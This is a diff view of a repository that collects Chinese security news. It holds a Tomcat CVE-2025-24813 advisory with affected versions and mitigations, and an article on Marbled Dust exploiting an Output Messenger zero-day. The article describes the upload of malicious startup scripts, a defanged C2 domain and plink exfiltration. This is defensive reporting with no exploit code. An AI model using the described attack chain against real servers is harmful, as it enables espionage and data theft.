

与此同时,工作目录下出现恶意会话文件:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**三、漏洞评级**

|

||||

|

||||

CVE-2025-24813

|

||||

:严重

|

||||

|

||||

|

||||

|

||||

|

||||

**四、影响版本**

|

||||

|

||||

****- >= 11.0.0-M1, < 11.0.3

|

||||

|

||||

- >= 10.1.0-M1, < 10.1.35

|

||||

|

||||

- >= 9.0.0.M1, < 9.0.99

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**五、安全建议**

|

||||

|

||||

建议用户升级到11.0.3、10.1.35或9.0.98版本,这些版本已修复该问题。

|

||||

|

||||

如果无法立即修补,建议采取以下措施:

|

||||

|

||||

(1)关闭default servlet的写入功能。

|

||||

|

||||

(2)关闭partial PUT功能。

|

||||

|

||||

|

||||

|

||||

|

||||

**六、相关链接**

|

||||

|

||||

****

|

||||

|

||||

[1]https://github.com/advisories/GHSA-83qj-6fr2-vhqg

|

||||

|

||||

[2]https://github.com/apache/tomcat/commit/0a668e0c27f2b7ca0cc7c6eea32253b9b5ecb29c

|

||||

|

||||

|

||||

|

||||

山石网科是中国网络安全行业的技术创新领导厂商,由一批知名网络安全技术骨干于2007年创立,并以首批网络安全企业的身份,于2019年9月登陆科创板(股票简称:山石网科,股票代码:688030)。

|

||||

|

||||

现阶段,山石网科掌握30项自主研发核心技术,申请560多项国内外专利。山石网科于2019年起,积极布局信创领域,致力于推动国内信息技术创新,并于2021年正式启动安全芯片战略。2023年进行自研ASIC安全芯片的技术研发,旨在通过自主创新,为用户提供更高效、更安全的网络安全保障。目前,山石网科已形成了具备“全息、量化、智能、协同”四大技术特点的涉及

|

||||

基础设施安全、云安全、数据安全、应用安全、安全运营、工业互联网安全、信息技术应用创新、安全服务、安全教育等九大类产品服务,50余个行业和场景的完整解决方案。

|

||||

|

||||

|

||||

|

||||

|

||||

69

doc/2025-05/黑客利用 Output Messenger 0 Day 漏洞部署恶意负载.md

Normal file

69

doc/2025-05/黑客利用 Output Messenger 0 Day 漏洞部署恶意负载.md

Normal file

@ -0,0 +1,69 @@

|

||||

# 黑客利用 Output Messenger 0 Day 漏洞部署恶意负载

|

||||

邑安科技 邑安全 2025-05-13 05:24

|

||||

|

||||

更多全球网络安全资讯尽在邑安全

|

||||

|

||||

|

||||

|

||||

Microsoft 威胁情报已确定针对伊拉克库尔德军事实体的复杂网络间谍活动。自 2024 年 4 月以来,被称为 Marbled Dust 的威胁行为者一直在利用 Output Messenger 中的零日漏洞来收集敏感的用户数据并在受害者网络中部署恶意负载。

|

||||

|

||||

Output Messenger 是组织用于内部通信的多平台聊天软件,包含一个目录遍历漏洞 (CVE-2025-27920),允许经过身份验证的用户将恶意文件上传到服务器的启动目录。

|

||||

|

||||

发现此漏洞后,Microsoft 通知了 Output Messenger 的开发商 Srimax,后者立即发布了补丁来解决此问题。

|

||||

|

||||

据 Microsoft 的研究人员称,Marbled Dust 一直专门针对与伊拉克库尔德军事行动相关的用户。这与该组织历史上的目标重点一致,因为他们之前一直专注于代表土耳其政府反利益的实体。

|

||||

|

||||

输出 Messenger 0 Day 漏洞

|

||||

|

||||

“零日漏洞的成功使用表明技术复杂性的增加,可能表明 Marbled Dust 的目标优先级已经升级,或者他们的运营目标变得更加紧迫,”Microsoft 在他们最近的安全博客中表示。

|

||||

|

||||

Microsoft 评估 Marbled Dust 是否会进行侦察,以确定潜在目标在发动攻击之前是否使用 Output Messenger。

|

||||

|

||||

虽然获取初始身份验证凭证的确切方法尚不清楚,但研究人员认为,该组织利用 DNS 劫持或拼写错误抢注的域来拦截和重复使用合法凭证。

|

||||

|

||||

一旦 Marbled Dust 获得对 Output Messenger Server Manager 的身份验证访问权限,攻击链就开始了。他们利用目录遍历漏洞将恶意文件(包括 OMServerService.vbs 和 OM.vbs)上传到服务器的启动文件夹,并将OMServerService.exe上传到 Users/public/videos 目录。

|

||||

|

||||

|

||||

|

||||

这些文件协同工作以建立连接到命令和控制域 (api.wordinfos[.]com) 获取进一步说明和数据泄露。

|

||||

|

||||

在客户端计算机上,另一个名为 OMClientService.exe 的后门程序与合法的 Output Messenger 应用程序一起安装。该恶意软件与相同的命令和控制基础设施进行通信,发送有关受害者的身份信息并执行从攻击者那里收到的命令。

|

||||

|

||||

在至少一个观察到的案例中,攻击者使用 PuTTY 的命令行版本 (plink) 来泄露 RAR 档案中收集的数据。

|

||||

|

||||

“一旦 Marbled Dust 获得了对 Output Messenger 服务器的访问权限,他们就可以利用系统架构不分青红皂白地访问每个用户的通信,窃取敏感数据并冒充用户,”Microsoft 安全研究人员解释说。

|

||||

|

||||

Microsoft 已将 Marbled Dust 确定为土耳其附属的间谍组织,该组织与其他安全供应商跟踪的活动重叠,如 Sea Turtle 和 UNC1326。

|

||||

|

||||

该集团主要针对欧洲和中东的实体,专注于政府机构、电信和信息技术行业。

|

||||

|

||||

为了减轻威胁,Microsoft 建议将 Output Messenger 更新到 Windows 客户端的 2.0.63 版和服务器的 2.0.62 版。

|

||||

|

||||

此外,组织应在其防病毒产品中启用云提供的保护,为关键应用程序实施防网络钓鱼身份验证,并部署 Microsoft Defender 漏洞管理以识别其环境中的漏洞。

|

||||

|

||||

Microsoft 将继续监控这种不断演变的威胁,并发布了详细的检测指南,以帮助安全团队识别潜在的危害。

|

||||

|

||||

原文来自: cybersecuritynews.com

|

||||

|

||||

原文链接:

|

||||

https://cybersecuritynews.com/output-messenger-0-day-vulnerability/

|

||||

|

||||

欢迎收藏并分享朋友圈,让五邑人网络更安全

|

||||

|

||||

|

||||

|

||||

欢迎扫描关注我们,及时了解最新安全动态、学习最潮流的安全姿势!

|

||||

|

||||

推荐文章

|

||||

|

||||

1

|

||||

|

||||

[新永恒之蓝?微软SMBv3高危漏洞(CVE-2020-0796)分析复现](http://mp.weixin.qq.com/s?__biz=MzUyMzczNzUyNQ==&mid=2247488913&idx=1&sn=acbf595a4a80dcaba647c7a32fe5e06b&chksm=fa39554bcd4edc5dc90019f33746404ab7593dd9d90109b1076a4a73f2be0cb6fa90e8743b50&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

2

|

||||

|

||||

[重大漏洞预警:ubuntu最新版本存在本地提权漏洞(已有EXP) ](http://mp.weixin.qq.com/s?__biz=MzUyMzczNzUyNQ==&mid=2247483652&idx=1&sn=b2f2ec90db499e23cfa252e9ee743265&chksm=fa3941decd4ec8c83a268c3480c354a621d515262bcbb5f35e1a2dde8c828bdc7b9011cb5072&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user